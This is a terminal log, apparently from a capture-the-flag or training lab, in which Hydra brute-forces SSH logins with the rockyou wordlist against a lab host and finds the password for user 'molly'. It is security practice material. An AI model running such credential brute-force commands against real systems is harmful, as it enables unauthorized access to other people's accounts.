 ┌──(root㉿kali)-[/home/kali]
└─# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.93.97 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-06 22:53:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
ce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896
525 tries per task
[DATA] attacking ssh://10.10.93.97:22/
[22][ssh] host: 10.10.93.97   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-06 22:53:19